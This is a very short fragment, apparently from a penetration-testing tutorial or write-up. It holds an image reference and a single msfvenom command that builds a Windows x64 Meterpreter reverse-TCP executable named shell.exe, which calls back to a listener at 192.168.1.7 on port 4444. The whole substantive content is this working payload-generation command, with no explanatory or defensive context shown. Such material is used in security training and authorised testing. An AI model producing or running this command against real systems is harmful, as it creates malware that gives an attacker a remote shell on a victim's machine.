 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4444 -f exe > shell.exe